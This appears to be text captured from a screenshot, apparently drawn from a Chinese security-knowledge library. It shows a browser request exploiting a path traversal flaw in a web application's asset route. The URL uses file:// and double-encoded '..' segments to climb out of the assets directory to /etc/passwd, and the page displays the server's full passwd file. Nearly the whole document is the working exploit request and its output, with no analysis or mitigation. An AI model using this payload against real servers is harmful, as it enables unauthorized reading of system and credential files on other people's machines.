 不安全 your-ip:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
应用 古董 养花 一些网站 文件夹 临时 学习|分享|C 小密圈 Google 翻译 工作 区块链开发 Your Stars
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
零组资料文库